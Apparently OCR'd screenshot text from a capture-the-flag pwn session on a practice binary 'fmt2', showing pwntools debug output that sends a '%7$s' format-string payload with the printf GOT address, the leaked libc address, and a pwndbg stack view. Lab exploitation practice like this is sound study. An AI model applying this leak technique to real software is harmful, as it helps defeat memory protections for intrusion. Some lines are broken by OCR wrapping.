 baota@baota: ~/桌面/PwnFile/BaseCTF3
[DEBUG] Wrote gdb script to '/tmp/pwn4ysefovj.gdb'
    b *(0x40122b)
[*] running in new terminal: ['/usr/bin/gdb', '-q', './fmt2', '4038', '-x', '
p/pwn4ysefovj.gdb']
[DEBUG] Created script for new terminal:
    #!/usr/bin/python3
    import os
    os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './fmt2', '4038', '-x',
mp/pwn4ysefovj.gdb'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/tm
mpi322rh2u']
[+] Waiting for debugger: Done
[DEBUG] Sent 0x11 bytes:
    00000000  25 37 24 73  61 61 61 61  08 33 40 00  00 00 00 00  │%7$s│aaaa│
·│····│
    00000010  0a  │·│
    00000011
[DEBUG] Received 0xd bytes:
    00000000  f0 06 86 d8  02 75 61 61  61 61 08 33  40  │····│·uaa│
3│@│
    0000000d
0x7502d88606f0
[*] Switching to interactive mode
aaa3@$
pwndbg>
Python 2  Tab Width: 8
baota@baota: ~/桌面/PwnFile/BaseCTF3
   0x401223       <main+72>     mov    rdi, rax                    RDI => 0x7ffd
5d8d3080 ◂— 0x6161616173243725 ('%7$saaaa')
   0x401226       <main+75>     mov    eax, 0                      EAX => 0
   0x40122b       <main+80>     call   printf@plt                  <printf@plt>
 ► 0x401230       <main+85>     jmp    main+40                     <main+40>
    ↓
   0x401203       <main+40>     lea    rax, [rbp - 0x110]          RAX => 0x7ffd
5d8d3080 ◂— 0x6161616173243725 ('%7$saaaa')
   0x40120a       <main+47>     mov    edx, 0x100                  EDX => 0x100
   0x40120f       <main+52>     mov    rsi, rax                    RSI => 0x7ffd
5d8d3080 ◂— 0x6161616173243725 ('%7$saaaa')
   0x401212       <main+55>     mov    edi, 0                      EDI => 0
   0x401217       <main+60>     call   read@plt                    <read@plt>
[ STACK ]
00:0000│ rsp 0x7ffd5d8d3080 ◂— 0x6161616173243725 ('%7$saaaa')
01:0008│-108 0x7ffd5d8d3088 —▸ 0x403308 (printf@got[plt]) —▸ 0x7502d88606f0 (pri
ntf) ◂— endbr64
02:0010│-100 0x7ffd5d8d3090 ◂— 0xa /* '\n' */
03:0018│-0f8 0x7ffd5d8d3098 ◂— 0xc /* '\x0c' */
04:0020│-0f0 0x7ffd5d8d30a0 ◂— 0
05:0028│-0e8 0x7ffd5d8d30a8 ◂— 0x100000000
06:0030│-0e0 0x7ffd5d8d30b0 ◂— 0
07:0038│-0d8 0x7ffd5d8d30b8 ◂— 0x9a00000006
[ BACKTRACE ]
 ► 0         0x401230 main+85
   1   0x7502d8829d90 __libc_start_call_main+128
   2   0x7502d8829e40 __libc_start_main+128
   3         0x4010b5 _start+37